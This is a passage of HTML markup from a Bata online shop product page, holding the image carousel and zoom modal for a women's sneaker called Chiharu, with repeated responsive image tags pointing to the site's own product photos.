https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3664faef/images/large/5201045_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3664faef/images/large/5201045_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3664faef/images/large/5201045_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3664faef/images/large/5201045_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3664faef/images/large/5201045_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Women Sneakers Chiharu Online Exclusive"
        title="Women Sneakers Chiharu Online Exclusive"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="2">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f4edc51/images/large/5201045_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f4edc51/images/large/5201045_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f4edc51/images/large/5201045_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f4edc51/images/large/5201045_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f4edc51/images/large/5201045_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f4edc51/images/large/5201045_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f4edc51/images/large/5201045_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f4edc51/images/large/5201045_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f4edc51/images/large/5201045_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f4edc51/images/large/5201045_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f4edc51/images/large/5201045_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f4edc51/images/large/5201045_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f4edc51/images/large/5201045_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Women Sneakers Chiharu Online Exclusive"
        title="Women Sneakers Chiharu Online Exclusive"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="3">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw289b6081/images/large/5201045_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw289b6081/images/large/5201045_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw289b6081/images/large/5201045_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw289b6081/images/large/5201045_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw289b6081/images/large/5201045_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw289b6081/images/large/5201045_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw289b6081/images/large/5201045_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw289b6081/images/large/5201045_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw289b6081/images/large/5201045_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw289b6081/images/large/5201045_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw289b6081/images/large/5201045_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw289b6081/images/large/5201045_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw289b6081/images/large/5201045_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Women Sneakers Chiharu Online Exclusive"
        title="Women Sneakers Chiharu Online Exclusive"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="4">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0b608185/images/large/5201045_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0b608185/images/large/5201045_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0b608185/images/large/5201045_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0b608185/images/large/5201045_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0b608185/images/large/5201045_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0b608185/images/large/5201045_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0b608185/images/large/5201045_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0b608185/images/large/5201045_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0b608185/images/large/5201045_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0b608185/images/large/5201045_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0b608185/images/large/5201045_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0b608185/images/large/5201045_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0b608185/images/large/5201045_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Women Sneakers Chiharu Online Exclusive"
        title="Women Sneakers Chiharu Online Exclusive"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                    </button>
                
            
        </div>

        <button type="button" class="cc-container-zoom-icon " data-toggle="modal" data-target="#pdpImgModal">
            <svg class="iconClassCommon cc-icon-maximize">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#maximize" />
</svg>
        </button>
    </div>

    
    <div id="zoom-target" class="cc-zoom-target" data-url-base-zoom='/on/demandware.store/Sites-bata-id-Site/en_ID/Product-ShowProductZoom?pid=' data-url-zoom='/on/demandware.store/Sites-bata-id-Site/en_ID/Product-ShowProductZoom?pid=540M_2022_5201045'></div>
</div>

            

<div class="modal fade cc-image-overlay" id="pdpImgModal" tabindex="-1" role="dialog" aria-labelledby="pdpImgModalTitle" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="cc-image-overlay__extra-wrp">
                <button type="button" class="close cc-image-overlay__close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
                <div class="cc-image-overlay__wrp" data-zoom-out-cursor="/on/demandware.static/Sites-bata-id-Site/-/default/dw0f90680a/images/pdp-overlay-zoom-out.svg">
                    <div class="cc-image-overlay__main-carousel js-pdp-overlay-main-carousel">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_5201045" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8e2bd27/images/large/5201045_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8e2bd27/images/large/5201045_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8e2bd27/images/large/5201045_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8e2bd27/images/large/5201045_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8e2bd27/images/large/5201045_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8e2bd27/images/large/5201045_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8e2bd27/images/large/5201045_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8e2bd27/images/large/5201045_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8e2bd27/images/large/5201045_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8e2bd27/images/large/5201045_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8e2bd27/images/large/5201045_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8e2bd27/images/large/5201045_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8e2bd27/images/large/5201045_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Women Sneakers Chiharu Online Exclusive"
        title="Women Sneakers Chiharu Online Exclusive"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_5201045" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3664faef/images/large/5201045_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3664faef/images/large/5201045_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3664faef/images/large/5201045_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3664faef/images/large/5201045_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3664faef/images/large/5201045_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3664faef/images/large/5201045_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3664faef/images/large/5201045_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3664faef/images/large/5201045_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3664faef/images/large/5201045_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3664faef/images/large/5201045_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3664faef/images/large/5201045_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3664faef/images/large/5201045_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3664faef/images/large/5201045_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Women Sneakers Chiharu Online Exclusive"
        title="Women Sneakers Chiharu Online Exclusive"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_5201045" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f4edc51/images/large/5201045_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f4edc51/images/large/5201045_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f4edc51/images/large/5201045_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f4edc51/images/large/5201045_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f4edc51/images/large/5201045_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f4edc51/images/large/5201045_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f4edc51/images/large/5201045_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f4edc51/images/large/5201045_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f4edc51/images/large/5201045_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f4edc51/images/large/5201045_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f4edc51/images/large/5201045_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f4edc51/images/large/5201045_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f4edc51/images/large/5201045_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Women Sneakers Chiharu Online Exclusive"
        title="Women Sneakers Chiharu Online Exclusive"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_5201045" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw289b6081/images/large/5201045_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw289b6081/images/large/5201045_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw289b6081/images/large/5201045_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw289b6081/images/large/5201045_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw289b6081/images/large/5201045_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw289b6081/images/large/5201045_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw289b6081/images/large/5201045_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw289b6081/images/large/5201045_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw289b6081/images/large/5201045_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw289b6081/images/large/5201045_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw289b6081/images/large/5201045_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw289b6081/images/large/5201045_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw289b6081/images/large/5201045_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Women Sneakers Chiharu Online Exclusive"
        title="Women Sneakers Chiharu Online Exclusive"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_5201045" data-color-variant="null" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0b608185/images/large/5201045_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0b608185/images/large/5201045_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0b608185/images/large/5201045_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0b608185/images/large/5201045_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0b608185/images/large/5201045_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0b608185/images/large/5201045_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0b608185/images/large/5201045_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0b608185/images/large/5201045_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0b608185/images/large/5201045_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0b608185/images/large/5201045_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0b608185/images/large/5201045_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0b608185/images/large/5201045_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0b608185/images/large/5201045_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Women Sneakers Chiharu Online Exclusive"
        title="Women Sneakers Chiharu Online Exclusive"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                        
                    </div>

                    <div class="cc-image-overlay__thumb js-pdp-overlay-thumb">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_5201045" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8e2bd27/images/large/5201045_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8e2bd27/images/large/5201045_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8e2bd27/images/large/5201045_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8e2bd27/images/large/5201045_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8e2bd27/images/large/5201045_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8e2bd27/images/large/5201045_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8e2bd27/images/large/5201045_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8e2bd27/images/large/5201045_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8e2bd27/images/large/5201045_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8e2bd27/images/large/5201045_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8e2bd27/images/large/5201045_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8e2bd27/images/large/5201045_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8e2bd27/images/large/5201045_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Women Sneakers Chiharu Online Exclusive"
        title="Women Sneakers Chiharu Online Exclusive"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_5201045" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3664faef/images/large/5201045_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3664faef/images/large/5201045_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3664faef/images/large/5201045_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3664faef/images/large/5201045_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3664faef/images/large/5201045_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3664faef/images/large/5201045_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3664faef/images/large/5201045_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3664faef/images/large/5201045_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3664faef/images/large/5201045_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3664faef/images/large/5201045_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3664faef/images/large/5201045_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3664faef/images/large/5201045_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3664faef/images/large/5201045_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Women Sneakers Chiharu Online Exclusive"
        title="Women Sneakers Chiharu Online Exclusive"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_5201045" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f4edc51/images/large/5201045_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f4edc51/images/large/5201045_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f4edc51/images/large/5201045_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f4edc51/images/large/5201045_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f4edc51/images/large/5201045_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f4edc51/images/large/5201045_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f4edc51/images/large/5201045_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f4edc51/images/large/5201045_3.jpg?sw=195 330w, 